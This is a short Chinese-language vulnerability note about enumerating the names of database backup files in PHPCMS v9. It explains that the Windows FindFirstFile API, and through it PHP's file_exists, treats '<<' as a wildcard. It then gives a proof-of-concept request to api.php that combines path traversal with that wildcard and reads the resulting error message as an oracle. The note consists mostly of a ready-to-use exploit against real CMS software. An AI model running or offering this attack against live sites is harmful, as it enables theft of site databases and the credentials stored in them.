 5 - PHPCMSv9 猜解备份数据库文件名
windows的FindFirstFile（API)有个特性就是可以把<<当成通配符来用而PHP的opendir(win32readdir.c)就使用了该API。PHP的文件
操作函数均调用了opendir,所以file_exists也有此特性。
1ttoxzt372qluhh26q6e_db_20190429_1.sql
file_exists --- opendir  -- FindFirstFile -- <<  通配符
file_exists  - <<  通配符
333xxxx.sql
3<<.sql
file_exists(3<<.sql)
poc:
/api.php?op=creatimg&txt=1&font=/../../../../caches/bakup/default/s<<.sql
Cannot Initialize new GD image stream